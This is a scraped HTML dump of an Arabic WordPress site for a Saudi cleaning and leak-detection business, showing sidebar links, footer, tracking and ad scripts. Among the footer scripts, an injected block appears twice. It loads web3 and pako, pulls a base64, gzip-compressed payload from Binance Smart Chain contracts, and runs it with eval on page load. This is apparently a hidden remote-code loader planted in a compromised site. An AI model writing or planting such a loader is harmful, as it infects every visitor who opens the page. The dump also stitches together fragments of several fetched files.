   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة كشف تسربات المياه بالدمام" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="list-post-title">شركة كشف تسربات المياه بالدمام</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" title="افضل شركة كشف تسربات المياة بالدمام" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="افضل شركة كشف تسربات المياة بالدمام" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="list-post-title">افضل شركة كشف تسربات المياة بالدمام</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" title="شركة كشف تسربات المياه بالرياض" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة كشف تسربات المياه بالرياض" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="list-post-title">شركة كشف تسربات المياه بالرياض</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        </ul>
        </div> <!-- end .mhc_widget --></div>
<!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->
    <footer id="main-footer">
                
                    <div id="mh-footer-nav">
                <div class="container">
                    <ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="bottom-nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-404"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">سياسة الخصوصية</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-100"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">من نحن</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-101"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اتصل بنا</h3></div></a></li>
</ul>                </div>
            </div> <!-- #mh-footer-nav -->
                
        <div id="footer-bottom">
            <div class="container clearfix">
                                
                <div id="footer-info">
					
<div class="mh-copyrights">
    &copy; 2026 <a href="https://www.rokneldoha.com">مؤسسة ركن الضحى لتنظيف</a> | <span>بتقنية <a href="https://mharty.com" title="قالب ووردبريس عربي احترافي">قالب مهارتي</a></span></div>
                </div>
            </div> <!-- .container -->
        </div> <!-- #footer-bottom -->
    </footer> <!-- #main-footer -->
</div> <!-- #mh-main-area -->

<div class="mh-full-search-overlay">
  <div class="mh-full-search-overlay-inner">
    <div class="container">
      <form method="get" id="searchform" class="form-search" action="https://www.rokneldoha.com/" role="search">
        <h4>
                  </h4>
        <input type="search" id="s" class="search-input" name="s">
              </form>
    </div>
  </div>
</div>
<!-- mh-full-search-overlay-->



</div> <!-- #page-container -->










<script type="text/javascript"> document.documentElement.className = 'js';</script><script type="text/javascript" src="https://www.rokneldoha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.rokneldoha.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1751491886'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6NKSP7" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rokneldoha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6NKSP7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script><script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script><script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2867170226393817"
     crossorigin="anonymous"></script><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script><script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script><script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T5LZGMB' );
			
/* ]]> */
</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2867170226393817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mharty-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.rokneldoha.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script><script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script><script type="text/javascript" id="mharty-script-js-extra">
/* <![CDATA[ */
var mh_theme = {"ajaxurl":"https://www.rokneldoha.com/wp-admin/admin-ajax.php","mp_close":"\u062e\u0631\u0648\u062c (Esc)","mp_loading":"\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644\u2026","mp_prev":"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0633\u0627\u0631)","mp_next":"\u0627\u0644\u062a\u0627\u0644\u064a (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0645\u064a\u0646)","mp_counter":"\u202b%curr% \u0645\u0646 %total%","mp_error_image":"\u202b\u003Ca href=\u201c%url%\u201d\u003E\u0627\u0644\u0635\u0648\u0631\u0629\u003C/a\u003E \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647\u0627.","mp_error_ajax":"\u202b\u003Ca href=\u201c%url%\u201d\u003E\u0627\u0644\u0645\u062d\u062a\u0648\u0649\u003C/a\u003E \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647."};
//# sourceURL=mharty-script-js-extra
/* ]]> */
</script><script type="text/javascript" id="mhcomposer-js-extra">
/* <![CDATA[ */
var mhcomposer = {"ajaxurl":"https://www.rokneldoha.com/wp-admin/admin-ajax.php","images_uri":"https://www.rokneldoha.com/wp-content/themes/mharty-Theme/images","mh_script_nonce":"f04c73e516","subscription_failed":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u0648\u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0635\u062d\u064a\u062d\u0629.","fill":"\u0627\u0645\u0644\u0623","field":"\u062d\u0642\u0644","invalid":"\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d","captcha":"\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","fill_message":"\u064a\u0631\u062c\u0649 \u0645\u0644\u0621 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0623\u062f\u0646\u0627\u0647\u202a:\u202c","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0623\u0631\u0642\u0627\u0645\u0627 \u063a\u064a\u0631 \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642."};
//# sourceURL=mhcomposer-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.rokneldoha.com/wp-content/boost-cache/static/62655ce25e.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217150002","post":"0","tz":"0","srv":"www.rokneldoha.com","arch_tag":"%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-0538165805","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217150002", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768610626 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G7XvBxdX1z_v4VM5LMY4cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619776339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rokneldoha.com/tag/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-0538165805/return
body_size: 31349
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="rtl" lang="ar">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!-->
<html dir="rtl" lang="ar">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <link rel="pingback" href="https://www.rokneldoha.com/xmlrpc.php" />
    <!--[if lt IE 9]>
    <script data-jetpack-boost="ignore" src="https://www.rokneldoha.com/wp-content/themes/mharty-Theme/js/html5.min.js" type="text/javascript"></script>
    <![endif]-->
    
    <style id="jetpack-boost-critical-css">@media all{.wp-block-group{box-sizing:border-box}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}ol,ul{box-sizing:border-box}.wp-block-search__button{margin-right:10px;word-break:normal}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}.entry-content{counter-reset:footnotes}}@media all{@font-face{font-family:mhicons;font-weight:400;font-style:normal;font-display:block}a,body,div,form,h1,h2,h3,h4,html,i,iframe,img,label,li,ol,p,span,strong,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{line-height:1}ol,ul{list-style:none}article,header,nav{display:block}body{font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.mh_cover_background{background-size:cover;background-position:top center;background-repeat:no-repeat;background-attachment:fixed}a{text-decoration:none}h1,h2,h3,h4{color:#444;padding-bottom:10px;line-height:1.4em;font-weight:400}h3 a{color:inherit;font-family:inherit}h1{font-size:26px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}p{padding-bottom:1em;line-height:1.7em}p:last-of-type{padding-bottom:0}strong{font-weight:700}i{font-style:italic}input{-webkit-appearance:none}textarea{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}textarea{padding:4px}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}img{max-width:100%;height:auto}iframe{max-width:100%}.container{text-align:right;margin:0 auto;width:1080px;position:relative}.mh-the-content a{border-bottom-width:1px;border-bottom-style:solid}.link_style_accent .mh-the-content a{border-bottom:none}.mh-icon-before:before{font-family:mhicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mh-full-search-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:rgba(0,0,0,.7)}.mh-full-search-overlay .form-search{padding-bottom:32px;font-size:10px;font-size:1rem;text-align:center}.mh-full-search-overlay .form-search:before{display:none}.mh-full-search-overlay .form-search h4{margin-bottom:15px;font-size:32px;line-height:1.4;color:#fff;display:block;text-shadow:0 1px 3px rgba(0,0,0,.3)}.mh-full-search-overlay .form-search .search-input{border:0;padding:0;height:auto;font-size:5em;color:#272727;border-radius:0;-webkit-box-shadow:none;box-shadow:none;width:100%;background-color:rgba(255,255,255,.9);padding:.5em;box-sizing:border-box;text-align:center}@media (max-width:767px){.mh-full-search-overlay .form-search{font-size:8px;font-size:.8rem}}@media (max-width:480px){.mh-full-search-overlay .form-search{font-size:6px;font-size:.6rem}}.mh-full-search-overlay-inner{display:table-cell;vertical-align:middle}#mh_top_search,.mobile-menu-trigger-icon{display:inline-block;margin-right:8px}.header-container{display:block;margin:0;position:relative;vertical-align:middle;width:100%;z-index:110}#main-header{line-height:20px;font-weight:400;top:0;background-color:transparent;width:100%;min-height:40px;position:relative;z-index:998}#top-menu>li>a{font-size:14px}#logo{height:40px;width:auto}#mh_top_search,#top-menu>li>a,.mh-top-navigation-icons>.mobile-menu-trigger-icon,.mh_logo{line-height:80px}#top-menu>li>a .mhc-menu-item-link-head{line-height:83px}.mh_logo{height:80px}.mh_logo img{vertical-align:middle;padding:20px 0}#mh-top-navigation{float:left}.nav li{position:relative}.mh-top-navigation-icons{float:right}#top-menu a{color:#666;text-decoration:none;display:block;display:flex;position:relative}#top-menu .menu-item{color:#666}#top-menu>li{padding:0 15px}#top-menu>li{float:right}.mhc-menu-item-link-head{font-size:inherit;padding:0;line-height:inherit;color:inherit}.mhc-menu-item-link-content{overflow:hidden;width:auto;margin:auto 0}.mh_search_icon{font-size:20px}#top-menu,nav#top-menu-nav{display:none}.sandwich{padding:0 0;display:inline-block;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.sandwich-box{width:28px;height:17.1px;display:inline-block;position:relative;margin-top:2px}.sandwich-inner{display:block;top:50%;margin-top:-1.15px}.sandwich-inner,.sandwich-inner::after,.sandwich-inner::before{width:28px;height:2.3px;background-color:rgba(0,0,0,.4);border-radius:4px;position:absolute}.sandwich-inner::after,.sandwich-inner::before{content:"";display:block}.sandwich-inner::before{top:-7.4px}.sandwich-inner::after{bottom:-7.4px}.sandwich--collapse .sandwich-inner{top:auto;bottom:0}.sandwich--collapse .sandwich-inner::after{top:-14.8px}.app-nav{padding:45px 30px 30px;background-color:#f4f4f4;-webkit-box-shadow:0 25px 50px -10px rgba(0,0,0,.25),0 15px 30px -15px rgba(0,0,0,.3),0-9px 30px -5px rgba(0,0,0,.025);box-shadow:0 25px 50px -10px rgba(0,0,0,.25),0 15px 30px -15px rgba(0,0,0,.3),0-9px 30px -5px rgba(0,0,0,.025)}.app-tagline{font-weight:400}.app-menu 